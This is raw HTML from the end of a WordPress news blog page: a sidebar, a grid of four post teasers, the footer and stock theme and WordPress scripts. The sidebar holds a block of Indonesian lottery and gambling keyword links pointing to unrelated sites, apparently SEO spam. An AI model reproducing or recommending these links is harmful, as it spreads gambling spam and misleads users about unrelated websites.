<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/" title="Permalink to: PBB Winners Reveal Their Plans After the Show"> PBB Winners Reveal Their Plans After the Show</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 26, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation"> The Role of Diplomatic Relations in Building International Cooperation</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 21, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="http://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="http://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="http://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>